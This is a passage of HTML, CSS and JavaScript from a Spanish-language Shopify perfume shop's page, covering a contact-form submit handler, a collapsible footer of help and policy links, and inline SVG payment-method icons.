      setTimeout(function(){ copyBtn.textContent='Copiar código'; copiedEl && (copiedEl.hidden=true); }, 2000);
    } catch(err){ console.error('Clipboard error:', err); }
  });

  // Prepara el form para enviar a iframe (evita recargas incluso si hay scripts del tema)
  form.setAttribute('target', iframeName);

  // Al cargar el iframe, consideramos envío correcto (Shopify suele dar 200/redirect dentro del iframe)
  iframe.addEventListener('load', function(){
    // Mostramos texto de éxito y limpiamos
    successMsg.hidden = false;
    errorMsg.hidden = true;
    form.reset();
    // mantenemos el popup abierto (si quieres cerrarlo auto, pon un timeout aquí)
    submitBtn.disabled = false;
    submitBtn.textContent = originalTextCache || submitBtn.textContent;
  });

  var originalTextCache = null;

  form.addEventListener('submit', function(e){
    // Bloquea otros handlers del tema
    e.preventDefault();
    e.stopPropagation();
    if (typeof e.stopImmediatePropagation === 'function') e.stopImmediatePropagation();

    // Validación básica
    var email = form.querySelector('input[name="contact[email]"]').value.trim();
    var emailOk = /^[^\s@]+@[^\s@]+\.[^\s@]+$/.test(email);
    if(!emailOk){
      errorMsg.textContent = 'Introduce un correo válido.';
      errorMsg.hidden = false; successMsg.hidden = true;
      return false;
    }

    // Estado UI + abre popup al instante
    originalTextCache = submitBtn.textContent;
    submitBtn.disabled = true;
    submitBtn.textContent = submitBtn.getAttribute('data-loading-text') || 'Enviando…';
    errorMsg.hidden = true; successMsg.hidden = true;
    openModal();

    // Envío real al iframe (sin recargar la página)
    try { form.submit(); } catch(err){ console.error(err); }

    return false; // cinturón y tirantes: evita cualquier submit por otros scripts
  });
});
</script>
  </div>
</div>


</section><section id="shopify-section-sections--27532778078538__custom_liquid_zA6fmp" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--27532778078538__custom_liquid_zA6fmp-padding {
    padding-top: calc(0px * 0.75);
    padding-bottom: calc(0px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--27532778078538__custom_liquid_zA6fmp-padding {
      padding-top: 0px;
      padding-bottom: 0px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--27532778078538__custom_liquid_zA6fmp-padding">
    <footer id="ft-sections--27532778078538__custom_liquid_zA6fmp" class="ft-footer">
  <div class="ft-inner page-width">
    <div class="ft-grid">

      <!-- Bloque 1 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp">
          ¿Necesitas ayuda?
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-1-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/pages/contacto">Contacto</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Devoluciones</a></li>
          <li><a href="https://aromaticks.com/pages/ccpa-opt-out?view=track-order">Localizar pedido</a></li>
        </ul>
      </section>

      <!-- Bloque 2 -->
      <section class="ft-block">
        <button
          class="ft-heading"
          type="button"
          aria-expanded="false"
          aria-controls="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp">
          Políticas
          <span class="ft-caret" aria-hidden="true"></span>
        </button>

        <ul id="ft-panel-2-sections--27532778078538__custom_liquid_zA6fmp" class="ft-panel" hidden>
          <li><a href="https://aromaticks.com/policies/legal-notice">Aviso Legal</a></li>
          <li><a href="https://aromaticks.com/policies/shipping-policy">Política de Envíos</a></li>
          <li><a href="https://aromaticks.com/policies/terms-of-service">Términos de Servicio</a></li>
          <li><a href="https://aromaticks.com/policies/privacy-policy">Política de Privacidad</a></li>
          <li><a href="https://aromaticks.com/policies/refund-policy">Política de Devoluciones</a></li>
        </ul>
      </section>

    </div>
  </div>
</footer>

<style>
/* ===== Namespace: ft-sections--27532778078538__custom_liquid_zA6fmp ===== */
#ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{
  background:#F6F4F4;
  margin:0;               /* no añadimos margen propio */
  padding:12px 0 0;       /* aire arriba; abajo lo ajustamos por breakpoint */
}

/* Contenido interno */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner{ width:100%; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
  display:block;          /* móvil: cajones */
}

/* Bloques */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
  width:100%;
  padding:10px 0;
  background:none;
  border:0;
  text-align:left;
  font:inherit;
  font-weight:700;
  display:flex;
  align-items:center;
  justify-content:space-between;
  cursor:pointer;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{
  width:18px; height:18px; position:relative; flex:0 0 18px;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::before,
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{
  content:""; position:absolute; left:50%; top:50%;
  width:14px; height:2px; background:#000; transform:translate(-50%,-50%);
  transition:transform .25s ease, opacity .2s ease;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret::after{ transform:translate(-50%,-50%) rotate(90deg); }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading[aria-expanded="true"] .ft-caret::after{ opacity:0; transform:translate(-50%,-50%) rotate(0); }

/* Panel (lista) */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
  list-style:none;
  padding:0;
  margin:4px 0 0 0;  /* un pelín de aire solo arriba del panel */
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li{ margin:0; }
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a{
  display:inline-block;
  padding:4px 0;
  color:#000; text-decoration:none; font-size:14px; line-height:1.35;
}
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel a:hover{ text-decoration:underline; }

/* Ocultar con atributo hidden */
#ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:none !important; }

/* ===== Desktop (≥768px): 2 columnas abiertas ===== */
@media (min-width:768px){
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid{
    display:grid;
    grid-template-columns:repeat(2, minmax(0,1fr));
    gap:40px;
  }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-heading{
    cursor:default;
    padding:8px 0 6px;
  }
  /* Siempre visibles en desktop, aunque lleven [hidden] */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{ display:block !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel[hidden]{ display:block !important; }
  /* Ocultamos el icono en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-caret{ display:none; }

  /* Aire simétrico arriba/abajo en desktop */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding:16px 0 12px; }
}

/* ===== Mobile (≤767px): reducir al máximo el espacio inferior real ===== */
@media (max-width:767px){
  /* Quitamos “colchones” de abajo SOLO dentro de este footer */
  #ft-sections--27532778078538__custom_liquid_zA6fmp.ft-footer{ padding-bottom:0 !important; }
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-inner,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-grid,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-block,
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel{
    margin-bottom:0 !important;
    padding-bottom:0 !important;
  }
  /* Último enlace del último panel sin espacio extra */
  #ft-sections--27532778078538__custom_liquid_zA6fmp .ft-panel li:last-child a{ padding-bottom:0; }
}
</style>

<script>
document.addEventListener('DOMContentLoaded', function(){
  var root = document.getElementById('ft-sections--27532778078538__custom_liquid_zA6fmp');
  if(!root) return;

  var headings = root.querySelectorAll('.ft-heading');
  var panels = root.querySelectorAll('.ft-panel');

  function setMode(){
    var desktop = window.matchMedia('(min-width:768px)').matches;
    if(desktop){
      // Desktop: todo abierto, sin acordeón
      headings.forEach(function(h){ h.setAttribute('aria-expanded','true'); });
      panels.forEach(function(p){ p.removeAttribute('hidden'); });
    }else{
      // Móvil: todo cerrado por defecto (usuario abre lo que quiera)
      headings.forEach(function(h){ if(!h.dataset.userToggled) h.setAttribute('aria-expanded','false'); });
      panels.forEach(function(p){ if(!p.dataset.userToggled) p.setAttribute('hidden',''); });
    }
  }

  headings.forEach(function(btn){
    btn.addEventListener('click', function(){
      // Solo actuamos en móvil
      if (window.matchMedia('(min-width:768px)').matches) return;
      var expanded = this.getAttribute('aria-expanded') === 'true';
      var panelId = this.getAttribute('aria-controls');
      var panel = document.getElementById(panelId);
      this.setAttribute('aria-expanded', String(!expanded));
      if(panel){
        if(expanded){ panel.setAttribute('hidden',''); }
        else{ panel.removeAttribute('hidden'); }
        // marcar que el usuario ha interactuado (no re-cerrar al cambiar tamaño)
        this.dataset.userToggled = '1';
        panel.dataset.userToggled = '1';
      }
    });
  });

  setMode();
  window.addEventListener('resize', setMode);
});
</script>
  </div>
</div>


</section><div id="shopify-section-sections--27532778078538__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" media="print" onload="this.media='all'">
<noscript><link href="//aromaticks.com/cdn/shop/t/41/assets/component-card.css?v=145235174910005381151763727545" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--27532778078538__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--27532778078538__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--27532778078538__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--27532778078538__footer color-accent-1 gradient section-sections--27532778078538__footer-padding animate-section animate--hidden" data-animations='' data-type='Dont_Delete_thiis_is_TOKEN_for_theme_mer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==uTrYY5Ch5A'><div class="footer__content-bottom animate-item animate-item--child" style="--index: 0;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
